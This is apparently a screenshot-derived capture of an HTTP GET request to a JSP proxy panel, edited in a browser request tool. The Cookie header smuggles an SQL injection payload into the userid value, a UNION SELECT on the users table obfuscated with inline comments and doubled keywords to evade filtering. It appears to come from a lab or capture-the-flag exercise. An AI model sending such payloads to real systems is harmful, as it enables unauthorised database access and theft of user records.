 Resend
Request Response
Method Header: Text Body: Text Send
GET http://cloaknet.csc.kth.se:8080/proxypanel.jsp HTTP/1.1
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:42.0) Gecko/20100101 Firefox/42.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Cookie: JSESSIONID=BBD18EC5BDC2008E7FC79BCC35B4A62E; userid=71934/**/unUNIONion/**/seSELECTlect/**/*/**/from/**/users; sessionid=0
Connection: keep-alive
Content-Length: 0
Host: cloaknet.csc.kth.se:8080
Time: 69 ms Body Length: 1258 bytes Total Length: 1388 bytes